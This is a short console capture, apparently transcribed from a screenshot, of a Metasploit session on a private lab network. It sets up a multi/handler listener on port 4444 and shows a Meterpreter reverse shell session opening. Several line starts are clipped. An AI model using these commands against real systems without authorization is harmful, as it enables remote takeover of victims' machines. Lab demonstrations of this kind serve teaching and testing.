 Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.8- ]
-- --=[ 1519 exploits - 880 auxiliary - 259 post ]
-- --=[ 437 payloads - 38 encoders - 8 nops ]
-- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
f > use exploit/multi/handler
f exploit(handler) > set lport 4444
ort => 4444
f exploit(handler) > exploit
] Started reverse TCP handler on 192.168.88.128:4444
] Starting the payload handler...
] Sending stage (957487 bytes) to 192.168.88.1
] Meterpreter session 1 opened (192.168.88.128:4444 -> 192.168.88.1:49272) at
16-10-09 02:23:25 -0400
] Sending stage (957487 bytes) to 192.168.88.1
terpreter >